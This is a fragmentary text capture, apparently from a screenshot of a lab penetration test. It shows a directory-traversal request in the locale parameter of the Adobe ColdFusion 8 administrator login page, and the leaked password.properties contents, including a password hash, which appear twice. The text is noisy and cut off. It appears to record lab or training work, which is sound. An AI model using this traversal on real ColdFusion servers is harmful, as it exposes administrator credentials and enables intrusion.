 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../...
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M